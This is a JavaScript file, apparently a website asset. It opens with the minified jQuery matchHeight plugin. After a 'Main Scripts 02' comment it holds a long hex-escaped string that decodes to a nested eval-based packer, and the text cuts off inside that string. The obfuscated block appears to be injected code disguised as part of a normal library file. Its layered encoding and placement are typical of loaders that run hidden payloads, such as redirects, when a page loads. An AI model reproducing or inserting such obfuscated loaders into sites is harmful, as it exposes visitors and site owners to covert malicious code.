byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c